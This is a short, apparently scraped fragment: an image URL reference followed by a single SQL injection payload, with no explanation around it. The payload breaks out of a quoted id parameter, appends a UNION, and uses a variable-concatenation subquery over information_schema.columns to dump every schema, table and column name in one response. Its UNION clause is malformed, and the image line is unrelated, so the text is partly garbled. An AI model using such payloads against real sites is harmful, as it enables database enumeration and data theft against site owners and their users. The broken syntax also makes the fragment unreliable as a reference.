SELECT `title`,`content` FROM `article` WHERE `id`='-1' union 1, select (SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ] >',table_name,' > ',column_name))))x) --'